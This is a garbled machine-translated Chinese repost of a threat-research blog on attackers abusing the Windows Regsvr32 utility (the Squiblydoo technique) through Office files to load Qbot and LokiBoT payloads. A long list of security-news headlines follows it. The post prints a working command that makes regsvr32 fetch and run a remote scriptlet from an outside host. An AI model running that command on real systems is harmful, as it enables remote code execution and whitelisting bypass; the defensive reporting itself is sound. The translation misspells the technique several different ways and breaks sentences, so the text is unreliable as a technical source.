

攻击者越来越多地采用Regsvr32实用程序执行通过办公室文件

最后更新 :2022.02.24



UPTYCS威胁研究团队一直在通过各种类型的Microsoft Office文件来观察Regsvr32.exe的利用率增加。

包括妥协指标(IOC)的完整报告可在此处提供:

https://www.uptycs.com/blog/Attackers-inCreasoly- adopting-regsvr32-实用程序执行通行证 - 文档







在我们对这些恶意软件样本的分析期间,我们已识别出一些恶意软件样本属于QBOT和LokiBoT尝试执行.ocx文件。本博客详述了Regsvr32.exe以及我们的威胁情报系统和Uptycs EDR检测的见解。Regsvr32实用程序和QuignyDoo技术

Regsvr32是微软 - 签名命令行实用程序在Windows中,允许用户注册和取消注册DLL(动态链接库)。通过注册DLL文件,信息是一个dded到中心目录(注册表),以便窗口可以使用它。这使得其他程序更容易利用DLL的功能。威胁演员可以使用Regsvr32来加载COM Scriptlet来执行DLL。此方法不会对注册表进行更改,因为COM对象实际上不是实际注册但执行。这种技术通常被称为 qubibydoo技术允许威胁演员在攻击链的执行阶段旁路旁边的应用程序白名单。

示例regsvr32.exe / s / n / u / e:http://lyncdiscover.2bunny.com/autodiscover scrobj.dll

通过Uptycs EDR提供的检测和检测图如下所示(参见图1)。

图1:Liviblydoo技术

介绍我们的威胁情报系统



使用来自客户遥测的数据和威胁情报系统d d d d,使用文档中的公式下载来自URL的恶意有效载荷。

uptycs edr检测仲裁仪&amp的各种策略和技术中使用的regsvr32的可疑执行; ck框架(防御逃避和分别签名二进制代理执行,并提供父/儿童流程关系,相关性和威胁情报的遥测。

通过UPTYCS EDR提供的检测和检测图如下所示(见图4和5图4:

图5:图5:登记。OCX文件使用Regsvr32 识别可疑Regsvr32执行

,因为Regsvr32通常用于合法的日常操作,它对传统安全解决方案和安全团队监控构成了挑战这种恶意活动的过程。 - END -

美国和英国链接新的独轮眨眼恶意软件到俄罗斯国家黑客

英国和美国网络安全各机构联系着周瓣眨眼恶意软件到俄罗斯乡村普通 美国和英国网络安全...

新的BOTENAGO VARIANT专门针对LILIN安全摄像机DVR设备

研究人员发现了一个被认为是高度保存的BOTENAGO僵尸网络恶意软件的新变种,并且具有零次探...

人与机器的差异

随着数字转型正在推进和自动化成为现代企业的重要组成部分,人类和机器之间的合作至关重要...

Google标签详细信息Cyber Factivity关于乌克兰的入侵

Google标签使用针对东欧和北约国家的未发现的网络钓鱼攻击,包括乌克兰。 谷歌威胁分析小...

俄罗斯卡拉德邦普遍瞄准乌克兰

俄罗斯联系威胁演员Gamaredon与乌克兰的新变种瞄准了  Pertiodo Backdoor的新变种。...



英国警方为两个青少年为他们所谓的据称,在距离$勒索集团

伦敦市警方收取了七名七名青少年中的两名,他被捕,因为他们所谓的据称在LAPSUS $数据敲诈勒...

蛇后门用高避免的攻击链针对法国实体

针对法国实体的新电子邮件活动利用巧克力Windows包经理来交付蛇后门。校对点研究人员揭...

俄罗斯联系的威胁演员违反了美国清算的国防承包商(CDC)

俄罗斯联系威胁行动者自2020年1月20日以来违反了美国清算的辩护者(CDC)的网络。 根据FBI,NS...

UpdraftPlus WordPress插件更新强制百万站点

WordPress强制更新Updraft Plugin补丁的300万站点以修复高度严重性漏洞。 WordPress已强...

Apple在2022年讨论了第三个零日,这是积极开发的

Apple解决了一个新的WebKit零日影响IOS,iPados, 麦斯卡斯, 野生动物园可能已在野...



趋势微观解决了与中国链接的摩珊龙Apt剥削的缺陷

趋势Micro解决了趋势微型安全中的DLL劫持问题,该问题由中国链接的威胁集团部署恶意软件积...

德国警察关闭了Hydra市场黑色网站市场

德国联邦刑事警察局关闭了Hydra Market,俄语Darknet Marketplace专门从事毒品处理。 世界...



哈马斯联系威胁演员目标高调以色列个人

哈马斯联系的威胁行动者进行了一个旨在的敏感部门雇用的以色列个人的精心培养的活动。 C...

乌克兰织造场所在大规模复杂攻击下

研究人员在该国的军事入侵开始以来,对乌克兰WordPress网站的袭击观察了飙升。 网络攻击是...



骗子用污染的DDOS工具瞄准乌克兰IT军队

威胁演员正在将密码窃取恶意软件伪装成作为目标乌克兰IT军队的安全工具。 思科Talos研究...

CERT-UA警告MALSPAM攻击分发小丑信息窃取器

乌克兰计算机应急响应团队(CERT-UA)警告攻击传播信息偷窃恶意软件小丑窃贼。 乌克兰计算...

使用该主题Azovstal Targets实体的网络钓鱼攻击

乌克兰Cert-UA警告使用该主题Azovstal和Cobalt Strike Beacon对乌克兰国家组织的网络钓...

Okta说375顾客受到黑客影响的客户,但Lapsus $ Gang说它是撒谎

Access Management Systems OKTA的提供者确认了数据泄露,并透露了其2.5%的客户受到影响。...

Google Oauth客户库库允许部署恶意有效载荷

Google在其OAuth客户库库中解决了一个高度缺陷对于Java,被跟踪为CVE-2021-22573(CVS得分8...





这些是对俄罗斯的DDOS攻击来源,当地的NCCC警告

俄罗斯政府 发布 一个列表,其中包含在入侵后击中俄罗斯基础设施的DDOS攻击背后的...

匿名和乌克兰IT军队继续针对俄罗斯实体

匿名集体和志愿团体乌克兰IT军队继续对俄罗斯实体发动网络攻击。 匿名集体继续对俄罗斯...

乌克兰警告旨在接管电报账户的袭击事件

乌克兰技术安全和情报服务警告威胁演员的目标,旨在获得用户报价账户的访问。 乌克兰的特...

匿名目标寡头俄罗斯企业:马拉松团体被黑客攻击

匿名宣布俄罗斯投资公司马拉松群体的黑客宣布。虽然今天该集团声称了马拉松群的黑客。 ...

CISA将WatchGuard涉及其已知的漏洞漏洞目录

美国CISA将CVE-2022-23176缺陷添加到WatchGuard Firebox和XTM设备中,以其已知的漏洞漏洞...

分析阳光赎金软件

分析最近的Sunnyday赎金软件的分析显示了与其他赎金软件的一些相似之处,例如EVER101,MEDUS...



3月27日02日乌克兰 - 俄罗斯沉默的网络冲突

这篇文章提供了与俄罗斯侵入乌克兰的乌克兰与网络安全视角有关的事件的时间表。 4月02...

IPv6代理如何工作,企业如何获得受益?

在开发人员发现IPv4有限数量和地址后,IPv6变得势在必行。IPv6代理工作如何?技术进步已经走...

谷歌修复了铬零点缺陷积极剥夺攻击

谷歌修复了高度严重性的零天缺陷积极利用Windows,Mac和Linux的Chrome紧急更新的发布。谷...

Apple发出紧急补丁以解决积极利用零天

Apple发布了紧急补丁,以解决两个零天漏洞,积极利用iPhone,iPad和Mac。苹果已发布紧急安全...

Qnap为某些EOL设备扩展了安全更新

台湾供应商Qnap为已达到寿命结束(EOL)的某些设备的安全更新窗口扩展了安全更新窗口。 台湾...



联邦调查局:在各种网络犯罪论坛上获得的美国学术证书妥协

联邦调查局在网络犯罪论坛上出售的高等教育部门的组织警告组织,这些组织可以允许威胁参...

美国国务院提供1000万美元的信息,以找到六个俄罗斯沙虫成员

美国政府提供多达1000万美元的信息,以识别或找到六个俄罗斯GRU黑客,这些黑客是Sandworm Ap...

朝鲜与朝鲜的拉撒路APT使用log4j来针对VMware服务器

与朝鲜与朝鲜的Lazarus APT正在针对VMware Horizon服务器的攻击中利用Log4J远程代码执行...

国家行动者被攻击红十字会利用Zoho虫子

红十字国际委员会(红十字国际委员会)上个月违反其网络的袭击者被剥削了Zoho虫子。 红十...



俄罗斯连接的独眼巨人闪烁僵尸网络定位华硕路由器

最近发现的独眼巨人眨眼僵尸网络被认为是  vpnfilter 僵尸网络的替代品,现在正在...

德国BSI机构建议更换卡巴斯基杀毒软件

德国联邦信息安全机构的信息安全机构,也称为BSI,建议消费者不使用卡巴斯基反病毒软件。 ...

Zyxel固定防火墙未经验证的远程命令注射问题

Zyxel解决了影响Zyxel防火墙设备的关键缺陷,该设备允许未经身份验证的,远程攻击者获得任...



访问:7漏洞影响+150从100多种制造商的设备型号

许多物联网和医疗器械受到七个严重缺陷的影响,统称为访问:7,广泛使用的Axeda平台。 来自医...

制定员工网络安全培训计划的方法

网络安全专家您认为,您的组织的员工在钢板或损坏公司安全举措方面具有至关重要的作用。虽...

Atlassian解决了关键的JIRA身份验证旁路缺陷

atlassian固定在其JIRA软件中的临界缺陷,被追踪为 CVE-2022-0540 ,可以利用以绕过认证。 ...



匿名黑客入侵俄罗斯PSCB商业银行和能源部门的公司

奥普鲁斯岛继续进行,不到一周的时间,我上次匿名的不到一周就将其他俄罗斯公司入侵并通过dd...

acidrain,一名刮水器,欧洲的路由器和调制解调器

研究人员发现了一种新的破坏性刮水器,被追踪为酸性 ,,这可能与最近对ViaSAT的攻击相关联。 ...

新的Solarmarker Variant升级避免检测的能力

研究人员透露了一种实现新技术的索马克恶意软件的新变种,以避免检测。来自Palo Alto网络...

安全事务时事通讯Pierluigi Paganini的第362轮

每周一次的安全事务新闻通讯收到了新的一轮!每周在电子邮件框中免费提供安全事务的最佳安...

伊朗联系的UNC3313 APT采用了两家定制的后门,反对中东Gov实体

伊朗联系作为UNC3313的伊朗联系的威胁演员,使用两个定制的后门对未命名的中东政府实体观...



异国情调的百合初始访问经纪人与Conti Gang合作



googles威胁分析组(标签)未发现一个名为Exotic Lily的新的初始访问经纪人,与Conti Ransomwa...

物联网和网络安全:未来是什么?

IoT Gizmos使我们的生活更轻松,但我们忘记了这些Doohickeys是IP端点,它们充当迷你Radios...

VMware发布了更新以修复多个产品中的Spring4Shell漏洞

VMware发布了安全更新,以解决称为Spring4Shell的关键远程代码执行漏洞。 VMware已发布...

依赖关系审查Github操作可防止在代码中添加已知的漏洞

依赖性审查Github操作扫描用户提取依赖性更改的请求,并且如果任何新的依赖项都具有现有缺...

匿名声称俄罗斯能源巨头Rosneft的黑客德国附属公司

匿名声称,被黑了解了俄罗斯能源巨头ROSNEFT和偷了20TB的德国子公司的系统。 在Hacktivist...



思科无线LAN控制器软件的Auth Bypass缺陷允许设备接管

Cisco修复了思科无线LAN控制器(WLC)中的临界缺陷,该缺陷可能允许未经身份验证的远程攻击者...

SSU:俄罗斯联系的演员用“巨大的混合战线”来定位乌克兰

乌克兰的安全服务(SSU)表示,该国是混合战动持续潮流的目标。 今天乌克兰的安全服务(SSU)透露...



FritzFrog P2P Botnet返回并定位医疗保健,教育和政府部门

FritzFrog P2P Botnet将返回,是属于医疗保健,教育和政府部门的实体的服务器。 FritzFrog...



Red Tim Research(RTR)发现了2个影响F5 Frangix SDC的错误

Red Team Research(RTR)的Tim Research Laboratory的专家披露了几个影响F5 Frangix SDC...

安全事务时事通讯第356轮

新一轮安全事务时事通讯到达!每周,安全事务的最佳安全文章在您的电子邮件框中免费提供。 ...

俄罗斯互联网看门狗Roskomnadzor将禁止Instagram

俄罗斯互联网看门狗Roskomnadzor将在俄罗斯禁止Instagram,以防止与乌克兰入侵相关的信息...

乌克兰国民因出售进入黑客服务器而被判处4年徒刑

一名28岁的乌克兰国民因出售进入被黑客服务的服务器而被判处四年徒刑。 Glib Oleksandr...

匿名向俄罗斯人发送了一条消息:删除普京

匿名发表了一个邀请他们删除普京的俄罗斯公民的新留言,以牺牲他们并杀死乌克兰人。黑客集...

自2020年4月以来,Sidewinder进行了1,000多次袭击

卡巴斯基报道 Kaspersky的研究人员分析了追踪为Siendwinder(又名Rattlesnake Rattlesna...

Cisa为已知的漏洞漏洞目录添加了9个新缺陷,包括Magento E Chrome错误

美国CISA添加到已知的漏洞漏洞目录和NBSP;另外9个安全缺陷在野外积极开发。美国网络安全...

FoxBlade Malware在俄罗斯入侵前的乌克兰网络时数为目标

微软透露,乌克兰实体以先前的未检测到的恶意软件为目标,在入侵前几个小时被称为Foxblade。...

Anomaly Six,一家美国监视公司,实时跟踪大约30亿个设备

The Intercept发表的一篇有趣的文章揭示了一家名为Anomaly Six的美国监视公司的秘密业...

乌克兰的匿名和IT军队继续瞄准俄罗斯实体

流行的黑客匿名和乌克兰的IT军队继续瞄准俄罗斯政府实体和私人企业。本周匿名声称已经攻...

Zyxel在其业务防火墙和VPN设备中修复了一个关键的错误

Zyxel为影响其一些业务防火墙和VPN设备的关键漏洞发出了安全更新。 网络设备供应商Zyxe...



Ukrtelecom,乌克兰的主要移动服务和互联网提供商,挫败了一个“大规模的”网络角质,击中了其基础设施

UKRTECOM,乌克兰的主要移动服务和互联网提供商,挫败了一个“大规模的”网络攻击,击中其基...



QNAP警告新一波的僵局勒索软件对其NAS设备的攻击

台湾供应商QNAP警告客户新一波的DeadBolt勒索软件攻击,并敦促他们安装最新的更新。 台湾...

俄罗斯联系的威胁演员利用默认的MFA协议和打印夜间错误来妥协非政府组织云

FBI和CISA警告俄罗斯关联的威胁,在组织DUO MFA中注册自己的设备后,行动者获得了对非政府...

BeastMode Mirai Botnet现在包括用于TotOleink路由器的利用

基于Mirai的分布式拒绝服务(DDOS)Botnet BeStMode(AKA B3AstMode)的操作员添加了TotOnInk路...

Microsoft Azure缺陷可以允许访问其他客户的PostgreSQL DB

研究人员发现了PostgreSQL灵活服务器的Azure数据库中的缺陷,这可能会导致一个地区的未经...

购物陷阱:在线商店骗局击中全球的骗局

购物陷阱:来自中国的犯罪团伙一直在使用流行品牌的在线商店到世界各地的用户 与在线商店...

建议使用QNAP用户在路由器上禁用UPnP端口转发

Qnap敦促客户在他们的路由器上禁用通用即插即用(UPnP)端口转发以保护其NAS设备。 台湾供...

俄罗斯与俄罗斯的Turla APT针对奥地利,爱沙尼亚和北约平台

俄罗斯与APT集团Turla相关的目标是针对北约电子学习平台的奥地利经济会议厅和波罗的海国...

俄罗斯联系的Invisimole APT目标乌克兰的州组织

乌克兰证书(CERT-UA)警告UAC-0035集团(AKA Invisimole)在乌克兰的州组织进行的矛网络钓鱼攻...

伊朗广播公司的Irib由刮水器恶意软件击中

伊朗国家媒体公司伊朗伊朗伊斯兰广播(IRIB)是由2022年下旬的刮水器恶意软件击中。 调查袭...

匿名泄露了俄罗斯中央银行被盗的28GB数据

匿名宣布,联盟团体黑兔世界已泄露28 GB的数据来自俄罗斯中央银行 本周匿名黑客集体声称已...

三名尼日利亚男子在国际刑警组织行动杀手蜜蜂中被捕

国际刑警组织在拉各斯逮捕了三名尼日利亚人,他们涉嫌使用特斯拉·塔斯拉(Tesla Rat)的特工...

由关键认证旁路缺陷影响的Sophos防火墙

Sophos已经解决了一个关键的漏洞,追踪为CVE-2022-1040,在其&NBSP中被追踪; Sophos Firewal...

Google隐私沙箱承诺在线保护用户隐私

谷歌在Android上介绍了隐私沙箱,旨在导致移动用户的更多私人广告解决方案。 Google宣布...

专家发布了关键VMware CVE-2022-22972缺陷的POC利用代码

安全研究人员发布了针对关键身份验证的POC利用代码绕过漏洞CVE-2022-22972影响多个VMwar...

安全事务时事通讯第361轮Pierluigi Paganini

新一轮安全事务时事通讯到达!每周,安全事务的最佳安全文章在您的电子邮件框中免费提供。 ...

框披露涉及现金应用程序可能影响820万美国客户的数据违规行为

否则披露了与现金应用投资应用有关的数据违规,并通知了820万当前和前美国客户。 数据违约...

中国关联的威胁行动者正在针对乌克兰政府

Googles标签团队透露,中国关联的APT群体针对乌克兰的政府进行智力目的。 Googles威胁分...

Caketap,一个用于SIPHON ATM银行数据的新UNIX rootkit

专家发现了一个名为Caketap的新UNIX rootkit,用于窃取ATM银行数据。Windiant研究人员发现...

几个10岁的缺陷会影响Avast和AVG防病毒软件

研究人员发现了几个高度安全性缺陷,这些缺陷影响了Avast和AVG防病毒解决方案使用的驱动程...

美国,澳大利亚,加拿大,新西兰和英国对俄罗斯关联的威胁行动者袭击的警告

俄罗斯关联威胁行动者在关键基础设施上进行了网络智能联盟的网络安全机构。 五个眼睛智...

诈骗者冒着虚拟会议平台的首席执行官

联邦调查局警告美国组织和个人在虚拟会议平台上越来越多地瞄准 联邦调查局(FBI)本周警告说...

匿名黑客雀巢并泄露了10 GB的敏感

受欢迎的匿名黑客主义主义者集体宣布已经被黑客的雀巢,并泄露了10 GB的敏感数据,因为食品...

亲乌克兰攻击者妥协的码头图像在俄罗斯网站上发动DDOS攻击

Pro-Ikraine Hackers正在使用Docker Images启动分布式拒绝服务(DDOS); NBSP攻击了针对俄罗...

思科修复了在野外积极利用的iOS XR缺陷

思科解决了影响iOS XR软件的中等严重性漏洞,该公司警告说,该缺陷是在野外积极利用的。 ...



Microsoft发布用于检查Mikrotik路由器妥协的开源工具

Microsoft发布了一个开源工具来保护Mikrotik路由器,并检查Trickbot Malware感染的妥协指...

威胁演员目标受保护的Microsoft SQL Server安装

威胁演员在易受攻击的Microsoft SQL服务器上安装Cobalt Strike信标,以在目标网络中实现立...



Enemybot恶意软件为目标CMS服务器和Android设备添加了新的漏洞

Enemybot Botnet的操作员为VMware,F5 Big-IP和Android Systems中最近披露的缺陷增加了利...

确保易于约会和收入CVE-2022-0482

易于约会包含一个非常危险的破坏访问控制漏洞,被追踪为CVE-2022-0482,它暴露PII。 另一天,...

伊朗链接的钴海市rage小组在其运营中使用勒索软件

伊朗集团在针对以色列,美国,欧洲和澳大利亚的组织的一系列攻击中使用了Bitlocker和DiskCry...

CISA将Sophos防火墙错误添加到已知的漏洞漏洞目录

美国网络安全和基础设施安全局(CISA)增加了一个关键的Sophos防火墙漏洞和七个其他问题,&NBSP...

Bad Opsec允许研究人员揭开火星偷窃师操作¶

Morphisec Labs研究人员分析了一个新的恶意软件,被追踪为火星偷窃师,这是基于较旧的Oski...

中国联系APT10目标台湾金融贸易业

中国联系APT组APT10(又名石头熊猫,青铜河畔)针对交通链攻击的台湾金融贸易部门。 该活动由A...



鲍拉特大鼠,一个执行勒索软件和DDOS攻击的新老鼠

传感器研究人员发现了一个名为Borat的新的远程访问特洛伊木马(大鼠)能够进行DDOS和赎金软...

专家发现了一个新的Android恶意软件,同时由俄罗斯联系Turla调查

研究人员发现了一款新的Android恶意软件,同时调查与俄罗斯联系的APT Turla相关的活动。网...

15云时代的网络安全措施

这是企业可以在云时代保护自己的最重要的网络安全措施?我们现在牢牢地在云数据和存储时代...

- 数据加载中,请稍后...